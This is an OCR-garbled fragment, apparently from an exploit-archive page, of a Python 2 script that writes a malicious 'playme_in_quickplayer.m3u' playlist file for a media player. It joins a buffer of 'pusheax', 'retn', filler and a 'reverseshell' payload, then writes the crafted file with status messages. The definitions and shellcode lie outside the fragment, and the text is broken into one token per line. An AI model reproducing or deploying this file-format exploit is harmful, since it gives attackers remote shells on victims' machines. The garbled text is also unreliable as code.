
pusheax 
+
 evenmorefiller 
+
 retn
;
muhahaha 
+=
 morejunk 
+
 reverseshell
;
try
:
	exploit 
=
open
(
'playme_in_quickplayer.m3u'
,
'w'
)
;
	exploit
.
write
(
muhahaha
)
;
print
"[+] Generating 
playme_in_quickplayer.m3u"
print
"[+] Done!"
	exploit
.
close
(
)
;
except
:
print
"[-] Cannot generate exploit 
file.. check your privileges"
Tags:
Advisory/Source:
Link